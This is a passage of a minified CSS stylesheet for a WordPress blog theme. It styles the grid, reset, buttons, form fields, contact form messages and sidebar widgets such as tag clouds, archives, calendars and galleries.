:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets 